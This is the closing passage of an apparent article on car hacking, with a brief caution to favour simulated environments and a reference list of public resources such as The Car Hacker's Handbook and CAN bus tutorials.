Car hacking, while fascinating, carries risks. Exercise caution and prioritize simulated environments. Real-world vehicle hacking can have unintended consequences, as personal experiences can attest. Always be mindful of potential risks and proceed at your own discretion.
Thank you for exploring this topic. We hope this article sparks your curiosity and encourages creative approaches to analyzing complex systems.
References
- Smith, C. (2016). The Car Hacker’s Handbook: A Guide for the Penetration Tester. No Starch Press.
- Car Hacking Village. https://www.carhackingvillage.com/
- CSS Electronics. CAN Bus Introduction and Tutorial. https://www.csselectronics.com/pages/can-bus-intros-tutorials
- Illmatics. Car Hacking 101. https://illmatics.com/carhacking.html